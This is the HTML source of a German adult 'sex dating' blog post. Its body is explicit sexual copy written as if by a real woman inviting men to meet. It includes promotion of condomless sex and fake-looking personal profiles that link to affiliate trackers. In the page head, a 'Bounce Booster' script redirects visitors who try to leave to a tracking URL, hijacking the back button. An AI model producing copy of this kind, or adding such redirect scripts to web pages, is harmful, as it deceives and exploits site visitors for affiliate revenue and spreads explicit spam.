//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"1deab7af8e"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/posts/2347" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geileficktreffen.info/?p=2347' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-8f9829ba-ab3b-4087-8d4b-6cc0a6395b64: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-8f9829ba-ab3b-4087-8d4b-6cc0a6395b64: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"8f9829ba-ab3b-4087-8d4b-6cc0a6395b64","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="wp-singular post-template-default single single-post postid-2347 single-format-standard wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div  class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main  id="content" class="neve-main">

	<div  class="container single-post-container">
		<div class="row">
						<article id="post-2347"
					class="nv-single-post-wrap col post-2347 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken tag-ficktreffen tag-milf tag-sexdate tag-sextreffen tag-tabulos-ficken">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">Sexy MILF tabulos ficken</span></span></small><h1 class="title entry-title">Sexy MILF tabulos ficken</h1><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-10T11:13:15+01:00" content="2026-01-10">10. Januar 2026</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="gewetve gewetve-14"><div class="gewetve-single aewetve-215"><b><a class="gofollow" data-track="MjE1LDE0LDEsNjA=" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"target="_blank" rel="nofollow">Ey Leute, bin ich Eva und komm aus Dessau. Geboren in Polen bin ich 27 Jahre jung und suche ältere Mann für Sex OHNE finanzielle Interessen. Kannst mir aber gerne Geschenk machen wenn willst!</a></b></div></div><figure id="attachment_2348" aria-describedby="caption-attachment-2348" style="width: 397px" class="wp-caption alignnone"><a title="Bin eine sexy Milf, komm zum ficken zu mir" href="https://milfdating.datingpartnersuche.online/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-2348 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20397%20568'%3E%3C/svg%3E" alt="Sexy MILF tabulos ficken" width="397" height="568" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg.webp 397w,https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken-210x300.jpg.webp 210w,https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken-294x420.jpg 294w" data-lazy-sizes="(max-width: 397px) 100vw, 397px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg.webp" /><noscript><img decoding="async" class="wp-image-2348 size-full" src="https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg.webp" alt="Sexy MILF tabulos ficken" width="397" height="568" srcset="https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg.webp 397w,https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken-210x300.jpg.webp 210w,https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken-294x420.jpg 294w" sizes="(max-width: 397px) 100vw, 397px" /></noscript></a><figcaption id="caption-attachment-2348" class="wp-caption-text">Sexy MILF tabulos ficken</figcaption></figure>
<h2 class="post-title entry-title">Sexy MILF tabulos ficken</h2>
<p>Ich bin die ultimative, verführerische MILf, die von Männern heiß begehrt wird. Eine Frau in den besten Jahren mit unstillbarer Lust und einem Faible für tabulosen Sex mit jüngeren Kerlen ab Mitte 20. Ich bin hier nicht auf der Suche nach Liebe oder einer Beziehung, nein, ich will einfach nur <strong>hemmungslosen Sex</strong> erleben und mich von dir <a title="Sexy MILF aus München sucht Ficktreffen" href="https://geileficktreffen.info/sexy-milf-aus-muenchen-sucht-ficktreffen/" data-wpil-monitor-id="1388">ficken</a> lassen. Bei privaten <a title="Ich will heute noch ficken!" href="https://geileficktreffen.info/ich-will-heute-noch-ficken/" data-wpil-monitor-id="707">Treffen</a> erwarten dich absolute Diskretion und ungehemmte Leidenschaft. <a href="https://geileficktreffen.info/milf-aus-wuppertal/">Ich stehe darauf, in alle meine Löcher gefickt zu werden</a> und bin für jede Schweinerei zu haben. Also worauf wartest du noch? Trau dich und schreib mir eine kurze Nachricht, damit wir uns zu einem geilen <a title="ich bin 20 Jahre jung und will heute noch ficken!" href="https://geileficktreffen.info/ich-bin-20-jahre-jung-und-will-heute-noch-ficken/" data-wpil-monitor-id="1004">Treffen</a> verabreden können!</p>
<p><strong><a title="Sexgeiles Bürgergeld Luder" href="https://geileficktreffen.info/buergergeld-schlampe/" data-wpil-monitor-id="483">Ohne Gummi ficken</a></strong> ist für mich ein absolutes Muss, denn ich will das volle Gefühl deiner Männlichkeit in mir spüren. Ich genieße es, wenn du meinen prallen <a title="Naturgeile Ehefrau steht aufs arschficken" href="https://geileficktreffen.info/naturgeile-ehefrau-steht-aufs-arschficken/" data-wpil-monitor-id="796">Arsch</a> packst, während du mich von hinten nimmst, oder mich hart und tief in meine nasse Muschi stößt. Meine versauten Fantasien kenne keine Grenzen und ich bin bereit, sie mit dir auszuleben. Ich garantiere dir, dass du bei mir deine geheimsten Wünsche erfüllen und deine wildesten Träume wahr werden lassen kannst. Also zöger nicht länger und melde dich bei mir, damit wir uns schnell und spontan zum hemmungslosen Fickdate <a title="Hast du Lust eine sexy MILF (42) privat zu ficken?" href="https://geileficktreffen.info/hast-du-lust-eine-sexy-milf-42-privat-zu-ficken/" data-wpil-monitor-id="795">treffen</a> können.</p><div class="gewetve gewetve-11"><div class="gewetve-single aewetve-198"><h5 style="text-align: center;"><a class="gofollow" data-track="MTk4LDExLDEsNjA=" title="Hartz4 Blondine" href="https://reste-ficken.com/" target="_blank" rel="noopener"><em><div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: px solid #dddddd; height:; background-color:#ffffff;    '>
                            Hässlich aber geil wie verrückt, Hartz4 Schlampe kostenlos ficken!
                            </div>
                        </div></em></a></h5></div></div>
<p>Meine verführerischen Kurven und meine scharfen Reize werden dich in den Bann ziehen. Ich stehe auf Männer, die wissen, was sie wollen und mich mit ihrer Gier nach mir erregen. Ich genieße es, wenn du mich leckst und mir deine Zunge tief in meine nasse <a title="Tabulose Blondine will gefickt werden" href="https://geileficktreffen.info/tabulose-blondine-will-gefickt-werden/" data-wpil-monitor-id="1299">Möse</a> steckst. Aber auch ich weiß, wie ich dich zum Höhepunkt bringen kann. Meine Lippen und Hände werden dich verwöhnen und dein bestes Stück zum Glühen bringen. Lass uns gemeinsam die Grenzen des sexuellen Genusses überschreiten und unsere Lust in vollen Zügen auskosten. Trau dich und lass uns zusammen eine unvergessliche Zeit voller ungebändigter Leidenschaft erleben.</p>
<p>Bei unserem <strong>tabulosen <a title="Traumfrau aus der Ukraine" href="https://geileficktreffen.info/traumfrau-aus-der-ukraine/" data-wpil-monitor-id="579">Sextreffen</a></strong> gibt es keine Langeweile, denn ich bin bereit für jedes noch so versaute Spielchen. Ich mag es, wenn du mir deine dominante Seite zeigst und mich beim <a title="Ich will tabulos gefickt werden" href="https://geileficktreffen.info/ich-will-tabulos-gefickt-werden/" data-wpil-monitor-id="1032">Sex</a> führst. Aber auch ich kann zur wilden Raubkatze werden und dich mit meinem Verlangen nach dir um den Verstand bringen. Ich lasse mich gerne von dir verwöhnen und bin für jede deiner Ideen offen. Schreib mir und lass uns ohne Hemmungen und ohne Zeitdruck unsere schmutzigen Phantasien ausleben. Ich verspreche dir, dass du süchtig nach mir und unseren heißen Spielchen sein wirst. Also worauf wartest du noch? Lass uns heute noch zusammen eine geile, tabulose Zeit erleben!</p>
<h2 style="text-align: center;"><a href="https://milfdating.datingpartnersuche.online/" target="_blank" rel="noopener"><em><div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: px solid #dddddd; height:; background-color:#ffffff;    '>
                            Sexy MILF tabulos ficken
                            </div>
                        </div></em></a></h2>
<p>&nbsp;</p>
<div class="gewetve gewetve-4"><div class="gewetve-single aewetve-192"><a class="gofollow" data-track="MTkyLDQsMSw2MA==" href="https://pornocasting.tv"target="_blank"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/fickenfürgeld.gif" /><noscript><img width="300" height="100" src="https://geileficktreffen.info/wp-content/grumpy/fickenfürgeld.gif" /></noscript></a></div></div></p></div>			<div class="nv-related-posts">
				<div class="section-title">
					<h2>						Mehr Geile Ficktreffen für Dich					</h2>				</div>
				<div class="posts-wrapper">
											<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/" style="--mb: 0px;">
